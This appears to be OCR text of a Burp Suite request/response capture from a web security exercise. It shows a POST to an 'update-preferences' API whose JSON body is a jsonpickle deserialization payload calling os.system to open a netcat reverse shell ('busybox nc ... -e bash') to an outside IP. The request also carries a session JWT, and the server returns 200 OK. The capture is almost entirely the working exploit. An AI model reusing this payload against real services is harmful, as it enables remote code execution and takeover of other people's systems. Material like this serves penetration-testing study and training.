 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render
1 POST /api/update-preferences?user_id=10 HTTP/1.1
2 Host: chat:8000
3 Content-Length: 96
4 Authorization: Bearer
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6MTAsInVzZXJuYW1lIjoiYWRtaW4iLCJyb2xlIjoibWVtYmVyIiwiZXhwI
joxNzQ3MzI3OTI1fQ.SnLobk1_0No4vx_w89YL_sniSN_1LWHsWpbWIFuIW5o
5 Accept-Language: en-US,en;q=0.9
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/130.0.6723.70 Safari/537.36
7 Content-Type: application/json
8 Accept: */*
9 Origin: http://chat:8000
10 Referer: http://chat:8000/admin.html
11 Accept-Encoding: gzip, deflate, br
12 Cookie: group=13; group_name=Public Discussion; token=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6MTAsInVzZXJuYW1lIjoiYWRtaW4iLCJyb2xlIjoibWVtYmVyIiwiZXhwI
joxNzQ3MzI3OTI1fQ.SnLobk1_0No4vx_w89YL_sniSN_1LWHsWpbWIFuIW5o; username=admin
13 Connection: keep-alive
14
15 {
"1":{
"py/repr":"os/os.system('busybox nc 192.168.45.203 4445 -e bash')"
},
"2":{
"py/id":67
}
}
1 HTTP/1.1 200 OK
2 date: Tue, 15 Apr 2025 08:14:43 GMT
3 server: uvicorn
4 content-length: 35
5 content-type: application/json
6 access-control-allow-origin: http://chat:8000
7 access-control-allow-credentials: true
8 vary: Origin
9
10 "Preferences Successfully Updated!"